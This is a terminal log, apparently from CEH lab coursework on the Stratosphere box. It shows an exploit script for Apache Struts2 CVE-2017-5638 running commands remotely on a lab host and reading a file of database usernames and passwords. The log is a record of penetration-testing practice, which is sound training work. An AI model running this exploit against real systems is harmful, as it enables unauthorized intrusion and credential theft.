 ┌──(thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
└─$ python2 struts.py http://10.10.10.64:8080/Monitoring/example/Welcome.action "whoami"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: whoami
tomcat8
┌──(thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
└─$ python2 struts.py http://10.10.10.64:8080/Monitoring/example/Welcome.action "ls"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: ls
Stratosphere
conf
db_connect
lib
logs
policy
webapps
work
┌──(thadigus㉿kali)-[~/CEH/Week3/Stratosphere]
└─$ python2 struts.py http://10.10.10.64:8080/Monitoring/example/Welcome.action "cat db_connect"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: cat db_connect
[ssn]
user=ssn_admin
pass=AWs64@on*&
[users]
user=admin
pass=admin